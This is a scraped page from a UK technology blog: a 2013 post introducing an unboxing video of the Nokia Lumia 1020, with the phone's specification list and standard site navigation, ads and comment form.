						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="c18574ffbd202ca32c2950ce-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="c18574ffbd202ca32c2950ce-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="c18574ffbd202ca32c2950ce-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-8696">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/mobiles/">Phones</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Nokia Lumia 1020 unboxing video</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">October 6, 2013</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/" rel="bookmark" title="Permanent Link to Nokia Lumia 1020 unboxing video">Nokia Lumia 1020 unboxing video</a></h1>

							<p style="text-align: justify;"><a title="Nokia Lumia 1020" href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nokia_lumia-1020.jpg" target="_blank"><img decoding="async" class="alignright size-thumbnail wp-image-8697" style="margin-left: 15px; margin-right: 5px;" title="Nokia Lumia 1020" alt="Nokia Lumia 1020 unboxing" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nokia_lumia-1020-e1381050645977-150x150.jpg" width="150" height="150" /></a>Since its announcement in <a title="The Nokia Lumia 1020 arrives" href="https://www.tracyandmatt.co.uk/the-nokie-lumia-1020-arrives/">July of this year</a>, the Nokia Lumia 1020 has created quite a stir. There&#8217;s pretty much only one reason for this; the 41 megapixel camera.</p>
<p style="text-align: justify;">At 41 megapixels (38MP effective) not only is the sensor on the Nokia Lumia 1020 the highest pixel count on a mobile phone, but it&#8217;s among the highest pixel counts of any camera on the market and even many high-end Digital SLR cameras don&#8217;t go that high.</p>
<p style="text-align: justify;">So what of the rest of the 1020, have there been huge compromises elsewhere in order to accommodate that huge sensor? On the face of the answer is no. The rest of the phone specification seems to be pretty good too with a large AMOLED screen, 1.5GHz quad-core CPU, 2GB RAM and a host of other to of the line features, if there are compromises it&#8217;s not that obvious.</p>
<p style="text-align: justify;">In the unboxing video below you&#8217;ll get to see what accessories come with the Lumia 1020, have a tour around the hardware and I&#8217;ll take a look at the OS as well as having a quick play with that amazing camera.</p>
<p style="text-align: justify;"><span id="more-8696"></span></p>
<h3 style="text-align: justify;">Nokia Lumia 1020 unboxing video</h3>
<p><iframe src="//www.youtube.com/embed/MrjCogs2Kng" height="435" width="100%" allowfullscreen="" frameborder="0"></iframe></p>
<h3 style="text-align: justify;"> Nokia Lumia 1020 specification:</h3>
<ul style="text-align: justify;">
<li>2G Network: GSM 850 / 900 / 1800 / 1900 &#8211; all versions</li>
<li>3G Network: HSDPA 850 / 900 / 1900 / 2100 &#8211; RM-875, RM-877</li>
<li>4G Network: LTE 800 / 900 / 1800 / 2100 / 2600 &#8211; RM-875</li>
<li>Micro-SIM</li>
<li>Dimensions:  130.4 x 71.4 x 10.4 mm, 96.9 cc (5.13 x 2.81 x 0.41 in)</li>
<li>Weight: 158 g (5.57 oz)</li>
<li>Display: AMOLED capacitive touchscreen, 16M colours, 768 x 1280 pixels, 4.5 inches (~332 ppi pixel density)</li>
<li>Corning Gorilla Glass 3</li>
<li>PureMotion HD+ ClearBlack display</li>
<li>3.5mm jack</li>
<li>Dolby Digital Plus</li>
<li>Internal Memory: 32 GB, 2 GB RAM / 64 GB (Telefonica exclusive)</li>
<li>WLAN Wi-Fi 802.11 a/b/g/n, dual-band, DLNA, Wi-Fi hotspot</li>
<li>Bluetooth v3.0 with A2DP</li>
<li>NFC</li>
<li>microUSB v2.0</li>
<li>Camera: 41 MP (38 MP effective, 7152 x 5368 pixels), Carl Zeiss optics, optical image stabilization, auto/manual focus, Xenon &amp; LED flash, 1080p@30fps, 4x lossless digital zoom, video light</li>
<li>Secondary Camera: 1.2 MP, 720p@30fps</li>
<li>OS Microsoft Windows Phone 8, upgradeable to WP8 Amber</li>
<li>Chipset:  Qualcomm MSM8960 Snapdragon</li>
<li>CPU: Dual-core 1.5 GHz Krait</li>
<li>GPU: Adreno 225</li>
<li>Accelerometer, gyro, proximity, compass, barometer</li>
<li>Stereo FM radio with RDS</li>
<li>GPS with A-GPS support and GLONASS</li>
<li>Battery: Non-removable Li-Ion 2000 mAh battery (BV-5XW)</li>
</ul>
<p>We&#8217;ll have a full review of the Nokia Lumia 1020 once we&#8217;ve had time to fully test it out!</p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/mobiles/" rel="category tag">Phones</a>, <a href="https://www.tracyandmatt.co.uk/video/" rel="category tag">Videos/Unboxings</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/featured/" rel="tag">Featured</a>, <a href="https://www.tracyandmatt.co.uk/tag/lumia/" rel="tag">Lumia</a>, <a href="https://www.tracyandmatt.co.uk/tag/nokia/" rel="tag">Nokia</a>, <a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" rel="tag">Windows Phone</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=1">Matt</a></h3>
		More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-c18574ffbd202ca32c2950ce-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-c18574ffbd202ca32c2950ce-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="c18574ffbd202ca32c2950ce-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="c18574ffbd202ca32c2950ce-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="c18574ffbd202ca32c2950ce-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/nokia-lumia-1020-unboxing-video/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='8696' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="027b25767a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script type="c18574ffbd202ca32c2950ce-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-c18574ffbd202ca32c2950ce-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="c18574ffbd202ca32c2950ce-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="c18574ffbd202ca32c2950ce-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
